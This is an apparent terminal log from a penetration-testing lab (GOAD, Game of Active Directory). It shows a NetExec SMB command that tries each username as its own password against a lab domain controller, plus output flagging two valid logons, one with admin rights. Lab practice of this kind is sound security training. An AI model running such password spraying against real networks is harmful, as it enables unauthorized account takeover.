 [Mar 25, 2024 - 23:14:29 (CET)] exegol-GoadV2 GOAD # nxc smb 192.168.56.11 -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\Guest:Guest STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\vagrant:vagrant (admin)
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\robb.stark:robb.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:sansa.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\rickon.stark:rickon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\hodor:hodor
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:jon.snow STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\samwell.tarly:samwell.tarly STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:jeor.mormont STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\sql_svc:sql_svc STATUS_LOGON_FAILURE
[Mar 25, 2024 - 23:14:33 (CET)] exegol-GoadV2 GOAD #